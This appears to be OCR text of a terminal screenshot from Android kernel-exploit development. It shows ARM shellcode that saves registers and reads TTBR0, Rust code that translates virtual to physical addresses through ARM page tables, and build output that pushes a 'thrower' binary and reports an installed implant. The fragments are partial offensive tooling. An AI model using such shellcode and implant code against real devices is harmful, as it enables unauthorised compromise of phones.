 *1 *2 *3 *4 *5 *6 *7 8 9 []= pleb@gamey:~
31 str r13, registers + 0x34
32 str r14, registers + 0x38
33 str r15, registers + 0x3c
34
35 // Get TTBR0
36 mrc p15, 0, r0, c2, c0, 0
37 str r0, registers + 0x40
38
shellcode.S 35,13-16 61%
329 let table = PhysAddr(ttbr & !0x3fff);
330 let idx = (vaddr.0 >> 20) & 0xfff;
331
332 // Get the page table entry
333 let entry = phys.read_phys_u32(PhysAddr(table.0 + 4 * idx))?;
334 match ((entry >> 18) & 1, entry & 3) {
335 // Not mapped
336 (_, 0b00) => return None,
337
338 // Page table
339 (_, 0b01) => {
340 // Read the second level table entry
341 let table = entry & 0xfffffc00;
342 let idx = (vaddr.0 >> 12) & 0xff;
343 let entry = phys.read_phys_u32(PhysAddr(table + 4 * idx))?;
344
345 match entry & 3 {
346 // Not mapped
347 0b00 => return None,
348
349 // Large page
350 0b01 => {
351 return Some(PhysAddr(
352 (entry & 0xffff0000) | (vaddr.0 & 0xffff)
353 ));
354 }
355
356 // Small page
357 0b10 | 0b11 => {
358 return Some(PhysAddr(
359 (entry & 0xfffff000) | (vaddr.0 & 0xfff)
360 ));
361 }
362
363 _ => unreachable!(),
364 }
365 }
366
367 // Section
368 (0, 0b10) | (0, 0b11) => {
369 let section = entry & 0xfff00000;
src/main.rs 350,25 59%
"src/main.rs" 588L, 19091C written `
|
= note: `#[warn(unreachable_code)]` on by default
warning: unreachable statement
--> src/main.rs:465:5
|
462 | return translate(&PhysMem, ttbr0, ttbcr, VirtAddr(0xc0496000)).map(|x| x.
0).unwrap_or(0x13371337);
| --------------------------------------------------------------------------
------------------------ any code following this expression is unreachable
...
465 | / let memory_size =
466 | | PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>()
;
| |______________________________________________________________________________
^ unreachable statement
warning: 2 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.58s
thrower_stripped: 1 file pushed. 0.9 MB/s (341032 bytes in 0.361s)
Implant already installed: true
Kret 0x496000 4808704
thread 'main' panicked at 'explicit panic', src/main.rs:298:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $